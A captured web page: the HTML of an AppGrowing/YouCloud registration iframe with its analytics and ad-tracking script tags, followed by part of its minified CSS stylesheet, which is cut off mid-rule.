

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://auth.youcloud.com/registerIframe?app_id=en_appgrowing&utm_source=blogpage&utm_campaign=signup&utm_content=home
body_size: 1477
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="keywords" content=""><meta name="description" content=""><link rel="shortcut icon" type="image/x-icon"><title></title><script async src="https://www.googletagmanager.com/gtag/js?id=G-QNB91PL4C6"></script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-17438513862"></script><script>function gtag(){window.dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("config","G-QNB91PL4C6"),gtag("config","AW-17438513862")</script><script>window._agl=window._agl||[],_agl.push(["production","_f7L2XwGXjyszb4d1e2oxPybgD"]),function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://fxgate.baidu.com/angelia/fcagl.js?production=_f7L2XwGXjyszb4d1e2oxPybgD";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}()</script><script>!function(t,e,n,i,c,d,g){t.gdt||(c=t.gdt=function(){c.tk?c.tk.apply(c,arguments):c.queue.push(arguments)},c.sv="1.0",c.bt=0,c.queue=[],(d=e.createElement(n)).async=!0,d.src="//qzonestyle.gtimg.cn/qzone/biz/gdt/dmp/user-action/gdtevent.min.js",(g=e.getElementsByTagName(n)[0]).parentNode.insertBefore(d,g))}(window,document,"script"),gdt("init","1202386026"),gdt("track","PAGE_VIEW")</script><script>!function(e,t){var o,r,n,a;t.__SV||(window.posthog=t,t._i=[],t.init=function(s,i,p){function c(e,t){var o=t.split(".");2==o.length&&(e=e[o[0]],t=o[1]),e[t]=function(){e.push([t].concat(Array.prototype.slice.call(arguments,0)))}}(n=e.createElement("script")).type="text/javascript",n.async=!0,n.src=i.api_host+"/static/array.js",(a=e.getElementsByTagName("script")[0]).parentNode.insertBefore(n,a);var u=t;for(void 0!==p?u=t[p]=[]:p="posthog",u.people=u.people||[],u.toString=function(e){var t="posthog";return"posthog"!==p&&(t+="."+p),e||(t+=" (stub)"),t},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="capture identify alias people.set people.set_once set_config register register_once unregister opt_out_capturing has_opted_out_capturing opt_in_capturing reset isFeatureEnabled onFeatureFlags getFeatureFlag getFeatureFlagPayload reloadFeatureFlags group updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures getActiveMatchingSurveys getSurveys onSessionId".split(" "),r=0;r<o.length;r++)c(u,o[r]);t._i.push([s,i,p])},t.__SV=1)}(document,window.posthog||[])</script><script src="https://app.wowpop.cn/pixel/13sn9v2od8u1ooz69idkb2p5civk0fku" async></script><script defer="defer" src="/static/js/ymc-ui.ee63d606.js"></script><script defer="defer" src="/static/js/element-ui.d2336ba9.js"></script><script defer="defer" src="/static/js/chunk-vendors.b68a1bec.js"></script><script defer="defer" src="/static/js/app.d7efa3e4.js"></script><link href="/static/fonts/iconfont-2025-11-19.9f2114c6.woff2" rel="prefetch"><link href="/static/js/180.56c84ed1.js" rel="prefetch"><link href="/static/js/333.009876ea.js" rel="prefetch"><link href="/static/js/404.85a85642.js" rel="prefetch"><link href="/static/js/420.eb392111.js" rel="prefetch"><link href="/static/js/421.125aa1b8.js" rel="prefetch"><link href="/static/js/437.9f38d303.js" rel="prefetch"><link href="/static/js/576.001a6c12.js" rel="prefetch"><link href="/static/js/738.2704c54e.js" rel="prefetch"><link href="/static/js/75.f964cd36.js" rel="prefetch"><link href="/static/js/873.4568c531.js" rel="prefetch"><link href="/static/js/876.1f757b2b.js" rel="prefetch"><link href="/static/js/891.cd1fd746.js" rel="prefetch"><link href="/static/js/920.67295cba.js" rel="prefetch"><link href="/static/js/970.66090679.js" rel="prefetch"><link href="/static/js/activate.ab46642e.js" rel="prefetch"><link href="/static/js/activateEmail.e068f146.js" rel="prefetch"><link href="/static/js/auth-verify.2302b62b.js" rel="prefetch"><link href="/static/js/auth.62c5a251.js" rel="prefetch"><link href="/static/js/bind.7366f35e.js" rel="prefetch"><link href="/static/js/complete-iframe.51f015d9.js" rel="prefetch"><link href="/static/js/complete-info-iframe.dd771056.js" rel="prefetch"><link href="/static/js/complete.bdf2078b.js" rel="prefetch"><link href="/static/js/google-client-callback.b9f6db6f.js" rel="prefetch"><link href="/static/js/google-oauth-redirect.c681db47.js" rel="prefetch"><link href="/static/js/im-login.498a429c.js" rel="prefetch"><link href="/static/js/join-team.21cda3ef.js" rel="prefetch"><link href="/static/js/login.c845678f.js" rel="prefetch"><link href="/static/js/logout.3cca6b3b.js" rel="prefetch"><link href="/static/js/register-iframe.b0a7e5e4.js" rel="prefetch"><link href="/static/js/register.ff42dc92.js" rel="prefetch"><link href="/static/js/reset.83ed1404.js" rel="prefetch"><link href="/static/js/third-party-auth.6829f775.js" rel="prefetch"><link href="/static/js/wx-iframe.efac56dc.js" rel="prefetch"><link href="/static/css/styles.f216163c.css" rel="preload" as="style"><link href="/static/fonts/iconfont-2025-11-19.9f2114c6.woff2" rel="preload" as="font" crossorigin=""><link href="/static/js/app.d7efa3e4.js" rel="preload" as="script"><link href="/static/js/chunk-vendors.b68a1bec.js" rel="preload" as="script"><link href="/static/js/element-ui.d2336ba9.js" rel="preload" as="script"><link href="/static/js/ymc-ui.ee63d606.js" rel="preload" as="script"><link href="/static/css/styles.f216163c.css" rel="stylesheet"></head><body><div id="app"></div><script src="https://static-youcloud.umcdn.cn/account/google.js" defer="defer"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://auth.youcloud.com/static/css/styles.f216163c.css
body_size: 62731
content:
.common-ad-pop .el-dialog{top:50%;border-radius:5px;transform:translateY(-50%)}.common-ad-pop .el-dialog__header{padding:0}.common-ad-pop .el-dialog__body{position:relative;display:flex;align-items:center;justify-content:center;box-sizing:border-box;height:100%;padding:0!important;font-size:0}.common-ad-pop__img{width:100%;height:100%;border-radius:4px}.common-ad-pop__close{position:absolute;top:0;right:-36px;padding:2px;border-radius:50%;font-size:24px;cursor:pointer}.common-ad-pop__close:hover{color:#fff}.common-ad-pop .pointer{cursor:pointer}.base-dialog{border-radius:8px}.base-dialog .el-dialog{overflow:hidden;border-radius:8px}.invalid-team-invite-code-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.invalid-team-invite-code-dialog .el-dialog__header .ya-icon-close{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.invalid-team-invite-code-dialog .el-dialog__header .ya-icon-close:hover{color:#f53}.invalid-team-invite-code-dialog .el-dialog__title{color:#303133;font-weight:700;font-size:16px;line-height:24px}.invalid-team-invite-code-dialog .el-dialog__body{padding:8px 12px}.invalid-team-invite-code-dialog .content-text{margin:12px 16px 62px;color:#303133;font-size:12px}.invalid-team-invite-code-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff;text-align:center}.invalid-team-invite-code-dialog .el-dialog__footer .el-button--primary{border-color:var(--theme-color);background:var(--theme-color)}.invalid-team-invite-code-dialog .el-dialog__footer .el-button--primary:hover{border-color:var(--theme-btn-hover-background);background:var(--theme-btn-hover-background)}.invalid-team-invite-code-dialog .el-dialog__footer .el-button--primary:focus{border-color:var(--theme-btn-active-background);background:var(--theme-btn-active-background)}@media screen and (max-width:400px){.common-error-dialog{width:308px!important;margin:14px auto 0!important}.common-error-dialog.el-dialog--center .el-dialog__body{padding:48px 16px 0!important;font-size:14px!important}.common-error-dialog__content>p{color:#000!important;font-size:14px!important}.common-error-dialog__copy,.common-error-dialog__info,.common-error-dialog__register{font-size:10px!important}.common-error-dialog__action{margin:unset!important}.common-error-dialog__button{width:112px!important;height:32px!important;margin:24px auto 32px!important;font-size:12px!important}.common-error-dialog__button+.common-error-dialog__button{margin-left:8px!important}.common-error-dialog .common-icon-thin-close{font-size:20px!important}.common-error-dialog .common-icon-thin-close:hover{color:#606266}}.common-error-dialog{position:relative;overflow:hidden;border-radius:8px;background:#fff}.common-error-dialog .common-icon-thin-close{position:absolute;top:12px;right:12px;font-size:32px;cursor:pointer}.common-error-dialog .common-icon-thin-close:hover{color:#606266}.common-error-dialog__content{text-align:center}.common-error-dialog__content p{color:#303133;font-size:20px}.common-error-dialog__action{display:flex;flex-direction:column;align-items:center;justify-content:center;margin:32px auto 38px}.common-error-dialog__buttons{display:flex}.common-error-dialog__button{display:flex;align-items:center;justify-content:center;min-width:164px;height:48px;padding:0 8px;border-radius:8px;background-color:#00e6a0;color:#fff;font-size:16px;line-height:19px;cursor:pointer}.common-error-dialog__button+.common-error-dialog__button{margin-left:50px}.common-error-dialog__button.is-white{border:1px solid #e1e4eb;background-color:#fff!important;color:#303133}.common-error-dialog__register{font-size:14px;text-align:center}.common-error-dialog__register span:first-child{color:#909399}.common-error-dialog__register span:nth-child(2){color:#00e6a0;cursor:pointer}.common-error-dialog__info{width:-moz-fit-content;width:fit-content;margin-top:20px;color:#606266;font-size:14px;text-align:left}.common-error-dialog__copy{display:inline-block;margin-top:16px}.common-error-dialog.has-footer .common-error-dialog__action{margin:48px auto 86px}.common-error-dialog.has-footer .common-error-dialog__info{margin-top:unset;color:#909399}.common-error-dialog.has-footer .common-error-dialog__copy{border-bottom:1px solid #606266;color:#606266;font-size:14px;text-align:center;cursor:pointer}.common-error-dialog .el-dialog__header{padding:0}.common-error-dialog .el-dialog__body{display:flex;flex-direction:column;align-items:center;padding:50px 25px 0}.common-error-dialog .el-dialog__footer{display:flex;align-items:center;justify-content:center;padding:18px 25px;background:#f5f7fa}#app{width:100%;height:100%;background-position:50% 50%;background-size:100% 100%;background-repeat:no-repeat;font-size:14px}.el-message{min-width:380px;padding:15px 15px 15px 20px;background-color:#edf2fc}.el-message__content{font-size:14px}.el-popup-parent--hidden{padding-right:0!important}.el-dialog{border-radius:4px 4px 0 0}.el-dialog__header{padding:20px;padding-bottom:10px}.el-dialog__headerbtn{background:transparent;outline:none}.el-dialog__headerbtn:focus .el-dialog__close,.el-dialog__headerbtn:hover .el-dialog__close{color:var(--theme-color)}.el-dialog__footer{padding:20px;padding-top:10px}.yc-dialog-error .el-dialog__body{padding:80px 25px 0!important;text-align:initial}.el-button{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:12px 20px;border:1px solid #e1e4eb;border-radius:4px;background:#fff;color:#303133;outline:none;font-weight:400;font-size:12px;line-height:1;text-align:center;white-space:nowrap;cursor:pointer;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-webkit-transition:.1s;transition:.1s;-webkit-appearance:none}.el-button+.el-button{margin-left:10px}.el-button:active,.el-button:focus,.el-button:hover{border-color:#f6cab4;background-color:#fff;color:#e04e06}.el-button::-moz-focus-inner{border:0}.el-button [class*=el-icon-]+span{margin-left:5px}.el-button.is-plain:focus,.el-button.is-plain:hover{border-color:#e04e06;background:#fff;color:#e04e06}.el-button.is-plain:active{background:#fff;outline:none}.el-button.is-active,.el-button.is-plain:active{border-color:#ca4605;color:#ca4605}.el-button.is-disabled,.el-button.is-disabled:focus,.el-button.is-disabled:hover{border-color:#ebeef5;background-color:#fff;background-image:none;color:#c0c4cc;cursor:not-allowed}.el-button.is-disabled.el-button--text{background-color:transparent}.el-button.is-disabled.is-plain,.el-button.is-disabled.is-plain:focus,.el-button.is-disabled.is-plain:hover{border-color:#ebeef5;background-color:#fff;color:#c0c4cc}.el-button.is-loading{position:relative;pointer-events:none}.el-button.is-loading:before{content:"";position:absolute;top:-1px;right:-1px;bottom:-1px;left:-1px;border-radius:inherit;background-color:hsla(0,0%,100%,.35);pointer-events:none}.el-button.is-round{padding:12px 23px;border-radius:20px}.el-button.is-circle{padding:12px;border-radius:50%}.el-button--primary{border-color:#e04e06;background-color:#e04e06;color:#fff}.el-button--primary:focus,.el-button--primary:hover{border-color:rgba(230,113,56,.9);background:rgba(230,113,56,.9);color:#fff}.el-button--primary:active{outline:none}.el-button--primary.is-active,.el-button--primary:active{border-color:#ca4605;background:#ca4605;color:#fff}.el-button--primary.is-disabled,.el-button--primary.is-disabled:active,.el-button--primary.is-disabled:focus,.el-button--primary.is-disabled:hover{border-color:#f0a783;background-color:#f0a783;color:#fff}.el-button--primary.is-plain,.el-button--primary.is-plain:active,.el-button--primary.is-plain:focus,.el-button--primary.is-plain:hover{border-color:#e1e4eb;background:#fff;color:#303133}.el-button--primary.is-plain:active{outline:none}.el-button--primary.is-plain.is-disabled,.el-button--primary.is-plain.is-disabled:active,.el-button--primary.is-plain.is-disabled:focus,.el-button--primary.is-plain.is-disabled:hover{border-color:#f9dccd;background-color:#fcede6;color:#ec956a}.el-button--success{border-color:#67c23a;background-color:#67c23a;color:#fff}.el-button--success:focus,.el-button--success:hover{border-color:#85ce61;background:#85ce61;color:#fff}.el-button--success:active{outline:none}.el-button--success.is-active,.el-button--success:active{border-color:#5daf34;background:#5daf34;color:#fff}.el-button--success.is-disabled,.el-button--success.is-disabled:active,.el-button--success.is-disabled:focus,.el-button--success.is-disabled:hover{border-color:#b3e19d;background-color:#b3e19d;color:#fff}.el-button--success.is-plain{border-color:#c2e7b0;background:#f0f9eb;color:#67c23a}.el-button--success.is-plain:focus,.el-button--success.is-plain:hover{border-color:#67c23a;background:#67c23a;color:#fff}.el-button--success.is-plain:active{border-color:#5daf34;background:#5daf34;color:#fff;outline:none}.el-button--success.is-plain.is-disabled,.el-button--success.is-plain.is-disabled:active,.el-button--success.is-plain.is-disabled:focus,.el-button--success.is-plain.is-disabled:hover{border-color:#e1f3d8;background-color:#f0f9eb;color:#a4da89}.el-button--warning{border-color:#e6a23c;background-color:#e6a23c;color:#fff}.el-button--warning:focus,.el-button--warning:hover{border-color:#ebb563;background:#ebb563;color:#fff}.el-button--warning:active{outline:none}.el-button--warning.is-active,.el-button--warning:active{border-color:#cf9236;background:#cf9236;color:#fff}.el-button--warning.is-disabled,.el-button--warning.is-disabled:active,.el-button--warning.is-disabled:focus,.el-button--warning.is-disabled:hover{border-color:#f3d19e;background-color:#f3d19e;color:#fff}.el-button--warning.is-plain{border-color:#f5dab1;background:#fdf6ec;color:#e6a23c}.el-button--warning.is-plain:focus,.el-button--warning.is-plain:hover{border-color:#e6a23c;background:#e6a23c;color:#fff}.el-button--warning.is-plain:active{border-color:#cf9236;background:#cf9236;color:#fff;outline:none}.el-button--warning.is-plain.is-disabled,.el-button--warning.is-plain.is-disabled:active,.el-button--warning.is-plain.is-disabled:focus,.el-button--warning.is-plain.is-disabled:hover{border-color:#faecd8;background-color:#fdf6ec;color:#f0c78a}.el-button--danger{border-color:#f56c6c;background-color:#f56c6c;color:#fff}.el-button--danger:focus,.el-button--danger:hover{border-color:#f78989;background:#f78989;color:#fff}.el-button--danger:active{outline:none}.el-button--danger.is-active,.el-button--danger:active{border-color:#dd6161;background:#dd6161;color:#fff}.el-button--danger.is-disabled,.el-button--danger.is-disabled:active,.el-button--danger.is-disabled:focus,.el-button--danger.is-disabled:hover{border-color:#fab6b6;background-color:#fab6b6;color:#fff}.el-button--danger.is-plain{border-color:#fbc4c4;background:#fef0f0;color:#f56c6c}.el-button--danger.is-plain:focus,.el-button--danger.is-plain:hover{border-color:#f56c6c;background:#f56c6c;color:#fff}.el-button--danger.is-plain:active{border-color:#dd6161;background:#dd6161;color:#fff;outline:none}.el-button--danger.is-plain.is-disabled,.el-button--danger.is-plain.is-disabled:active,.el-button--danger.is-plain.is-disabled:focus,.el-button--danger.is-plain.is-disabled:hover{border-color:#fde2e2;background-color:#fef0f0;color:#f9a7a7}.el-button--info{border-color:#909399;background-color:#909399;color:#fff}.el-button--info:focus,.el-button--info:hover{border-color:#a6a9ad;background:#a6a9ad;color:#fff}.el-button--info:active{outline:none}.el-button--info.is-active,.el-button--info:active{border-color:#82848a;background:#82848a;color:#fff}.el-button--info.is-disabled,.el-button--info.is-disabled:active,.el-button--info.is-disabled:focus,.el-button--info.is-disabled:hover{border-color:#c8c9cc;background-color:#c8c9cc;color:#fff}.el-button--info.is-plain{border-color:#d3d4d6;background:#f4f4f5;color:#909399}.el-button--info.is-plain:focus,.el-button--info.is-plain:hover{border-color:#909399;background:#909399;color:#fff}.el-button--info.is-plain:active{border-color:#82848a;background:#82848a;color:#fff;outline:none}.el-button--info.is-plain.is-disabled,.el-button--info.is-plain.is-disabled:active,.el-button--info.is-plain.is-disabled:focus,.el-button--info.is-plain.is-disabled:hover{border-color:#e9e9eb;background-color:#f4f4f5;color:#bcbec2}.el-button--medium{padding:10px 20px;border-radius:4px;font-size:14px}.el-button--medium.is-round{padding:10px 20px}.el-button--medium.is-circle{padding:10px}.el-button--small{width:64px;height:28px;padding:0;border-radius:4px;font-size:12px;line-height:26px}.el-button--small.is-round{padding:9px 15px}.el-button--small.is-circle{padding:9px}.el-button--mini{padding:7px 15px;border-radius:3px;font-size:12px}.el-button--mini.is-round{padding:7px 15px}.el-button--mini.is-circle{padding:7px}.el-button--text{padding-right:0;padding-left:0;border-color:transparent;background:transparent;color:#e04e06}.el-button--text:focus,.el-button--text:hover{border-color:transparent;background-color:transparent;color:#e67138}.el-button--text:active{background-color:transparent;color:#ca4605}.el-button--text.is-disabled,.el-button--text.is-disabled:focus,.el-button--text.is-disabled:hover,.el-button--text:active{border-color:transparent}.el-button-group{display:inline-block;vertical-align:middle}.el-button-group:after,.el-button-group:before{content:"";display:table}.el-button-group:after{clear:both}.el-button-group>.el-button{position:relative;float:left}.el-button-group>.el-button+.el-button{margin-left:0}.el-button-group>.el-button.is-disabled{z-index:1}.el-button-group>.el-button:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.el-button-group>.el-button:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.el-button-group>.el-button:first-child:last-child{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.el-button-group>.el-button:first-child:last-child.is-round{border-radius:20px}.el-button-group>.el-button:first-child:last-child.is-circle{border-radius:50%}.el-button-group>.el-button:not(:first-child):not(:last-child){border-radius:0}.el-button-group>.el-button:not(:last-child){margin-right:-1px}.el-button-group>.el-button.is-active,.el-button-group>.el-button:active,.el-button-group>.el-button:focus,.el-button-group>.el-button:hover{z-index:1}.el-button-group>.el-dropdown>.el-button{border-left-color:hsla(0,0%,100%,.5);border-top-left-radius:0;border-bottom-left-radius:0}.el-button-group .el-button--primary:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--primary:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--primary:not(:first-child):not(:last-child){border-right-color:hsla(0,0%,100%,.5);border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--success:not(:first-child):not(:last-child){border-right-color:hsla(0,0%,100%,.5);border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--warning:not(:first-child):not(:last-child){border-right-color:hsla(0,0%,100%,.5);border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--danger:not(:first-child):not(:last-child){border-right-color:hsla(0,0%,100%,.5);border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:first-child{border-right-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:last-child{border-left-color:hsla(0,0%,100%,.5)}.el-button-group .el-button--info:not(:first-child):not(:last-child){border-right-color:hsla(0,0%,100%,.5);border-left-color:hsla(0,0%,100%,.5)}*{margin:0;padding:0}body,html{height:100%}body{font-family:NotoSans-Regular,-apple-system-font,Helvetica Neue,PingFang SC,Noto Sans,Microsoft YaHei,sans-serif}body.rendered{display:block}h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1}li{list-style:none}a{text-decoration:none}img{border:none}button{font-family:inherit;cursor:pointer}button:focus{outline:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}[data-theme=youcloud]{--theme-color:#00e6a0;--theme-btn-hover-background:#57f8c7;--theme-btn-active-background:#03d092;--theme-color-rgb:0,230,160;--text-theme-color:#000;--verify-text-hover-color:#606266;--bg-theme:dark;--agree-theme-color:#000}[data-theme=appgrowing]{--theme-color:#411eeb;--theme-btn-hover-background:#6845fc;--theme-btn-active-background:#2d00ea;--theme-color-rgb:66,22,251;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light;--agree-theme-color:#fff}[data-theme=en_appgrowing]{--theme-color:#411eeb;--theme-color-thin:#7460d8;--theme-btn-hover-background:#6845fc;--theme-btn-active-background:#2d00ea;--theme-bg-color:#cac3ee;--theme-color-rgb:66,22,251;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light;--agree-theme-color:#fff}[data-theme=goodspi]{--theme-color:#ff5000;--theme-btn-hover-background:#ff8248;--theme-btn-active-background:#f34c00;--theme-color-rgb:255,80,0;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light;--agree-theme-color:#fff}[data-theme=youshu]{--theme-color:#ff5000;--theme-color-thin:#f18d61;--theme-btn-hover-background:#ff7333;--theme-btn-active-background:#d94400;--theme-bg-color:#ffddce;--theme-color-rgb:255,80,0;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light;--agree-theme-color:#fff}[data-theme=goodsfox_fashion]{--theme-color:#ff5000;--theme-btn-hover-background:#ff8248;--theme-btn-active-background:#f34c00;--theme-color-rgb:255,80,0;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light}[data-theme=creative_manager]{--theme-color:#411eeb;--theme-color-thin:#7460d8;--theme-btn-hover-background:#6845fc;--theme-btn-active-background:#2d00ea;--theme-bg-color:#cac3ee;--theme-color-rgb:66,22,251;--text-theme-color:#fff;--verify-text-hover-color:#fff;--bg-theme:light;--agree-theme-color:#fff}.mt-0{margin-top:0}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.ml-0{margin-left:0}.mt-1{margin-top:8px}.mr-1{margin-right:8px}.mb-1{margin-bottom:8px}.ml-1{margin-left:8px}.mt-2{margin-top:16px}.mr-2{margin-right:16px}.mb-2{margin-bottom:16px}.ml-2{margin-left:16px}.mt-3{margin-top:24px}.mr-3{margin-right:24px}.mb-3{margin-bottom:24px}.ml-3{margin-left:24px}.mt-4{margin-top:32px}.mr-4{margin-right:32px}.mb-4{margin-bottom:32px}.ml-4{margin-left:32px}.mt-5{margin-top:40px}.mr-5{margin-right:40px}.mb-5{margin-bottom:40px}.ml-5{margin-left:40px}.mt-6{margin-top:48px}.mr-6{margin-right:48px}.mb-6{margin-bottom:48px}.ml-6{margin-left:48px}.mt-7{margin-top:56px}.mr-7{margin-right:56px}.mb-7{margin-bottom:56px}.ml-7{margin-left:56px}.mt-8{margin-top:64px}.mr-8{margin-right:64px}.mb-8{margin-bottom:64px}.ml-8{margin-left:64px}.common-form-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow-y:scroll;width:100%;height:100%}.common-form-container-box{width:480px;margin-top:48px}.common-form-container-brand-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;color:#fff}.common-form-container-brand-logo img{display:block;max-height:100%}.common-form-container .ya-account-login-form{margin-top:24px}.common-form-container .form-title-wrapper{margin-bottom:16px}.common-form-container .form-title-wrapper .title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:38px}.common-form-container .form-title-wrapper .title h3{color:#303133;font-size:30px;line-height:38px}.common-form-container .form-title-wrapper .title h3.register{font-size:24px}.common-form-container .form-title-wrapper .title .link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;color:#909399;font-size:14px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.common-form-container .form-title-wrapper .title .link:hover,.common-form-container .form-title-wrapper .title .link:hover .arrow{color:var(--theme-color)}.common-form-container .form-title-wrapper .title .link .arrow{margin-left:4px;font-size:18px;-webkit-transition:all .3s ease;transition:all .3s ease}.common-form-container .form-title-wrapper .subtitle{margin-top:16px;color:#606266;font-size:18px}.common-form-container .form-title-wrapper .switch-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:16px;color:#909399;-webkit-transition:all .3s ease;transition:all .3s ease}.common-form-container .form-title-wrapper .switch-link:hover .switch-icon,.common-form-container .form-title-wrapper .switch-link:hover .switch-text{color:var(--theme-color)}.common-form-container .form-title-wrapper .switch-link .switch-icon{margin-right:4px;font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.common-form-container .message-container{color:#606266;font-weight:400;font-size:16px;line-height:26px}.common-form-container .message-container .highlight{color:var(--theme-color);cursor:pointer}.common-form-container .message-container .highlight:hover{text-decoration:underline}.common-form-container .message-container .contact-container{margin-top:24px}.common-form-container .submit-button{position:relative;z-index:-1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:48px;margin:24px 0 0 0;border:none;border-radius:4px;background:var(--theme-color);color:var(--text-theme-color);font-size:18px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.common-form-container .submit-button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.common-form-container .submit-button:hover:after{width:100%}.common-form-container .submit-button[disabled]{cursor:not-allowed}.el-message{top:16px;min-width:0;padding:15px;-webkit-box-shadow:0 6px 12px 0 rgba(96,98,102,.1);box-shadow:0 6px 12px 0 rgba(96,98,102,.1)}.el-message__icon{margin-right:8px;font-size:16px}.el-message--error .el-message__content,.el-message--info .el-message__content,.el-message--success .el-message__content,.el-message--warning .el-message__content{color:#606266}#app .ymc-loading{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#app .ymc-input__inner{-webkit-box-shadow:inset 0 0 0 1000px #fff!important;box-shadow:inset 0 0 0 1000px #fff!important}.yc-message-tip{padding:12px 16px;border:0 none;border-radius:8px}.yc-message-tip .ya-icon-success{margin-right:8px;color:#77b300;font-size:16px}.yc-message-tip .ya-icon-tip{margin-right:8px;color:#f93;font-size:16px}.yc-message-tip .el-message__content{color:#606266;font-size:14px}@font-face{font-family:lato-regular;src:url(/static/fonts/lato-regular-2019-05-17.4f42ca43.woff2) 